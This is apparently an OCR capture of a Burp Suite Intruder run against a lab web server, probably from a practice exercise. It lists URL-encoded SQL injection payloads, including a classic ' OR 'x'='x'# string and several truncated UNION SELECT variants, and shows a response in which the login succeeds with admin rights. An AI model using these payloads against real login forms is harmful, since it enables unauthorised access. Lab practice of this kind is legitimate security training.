 Attack Save
3. Intruder attack of http://10.10.234.174
Attack
Sa
Results Positions
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
12 %27%20%4f%52%20%27%78%27%3d%27%78%27%23%3b 200 4 488
20 %27%3d%22%6f%72%27 200 4 370
19 %27%20%6f%72%20%31%3d%31%20%6c%69%6d%69%74... 200 4 370
18 %27%20%61%6e%64%20%73%75%62%73%74%72%69%6e... 200 4 370
17 %61%64%6d%69%6e%27%20%61%6e%64%20%73%75%62... 200 3 370
16 %27%20%55%4e%49%4f%4e%20%73%65%6c%65%63%74... 200 4 370
14 %27%20%55%4e%49%4f%4e%20%41%4c%4c%20%53%45... 200 3 370
10 %27%29%20%6f%72%20%28%27%78%27%3d%27%78 200 4 370
8 %27%20%6f%72%20%75%73%65%72%6e%61%6d%65%20... 200 5 370
6 %27%20%6f%72%20%75%73%65%72%69%64%20%6c%69... 200 3 370
4 %27%20%6f%72%20%75%69%64%20%6c%69%6b%65%20... 200 3 370
Request Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 05 Mar 2025 20:57:47 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 150
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13 {"status":"success","message":"Login successful","is_admin":"true","first_name":"dev","last_name":"dev","redirect_link":"dashboard.php?isadmin=false"}
Search
Finished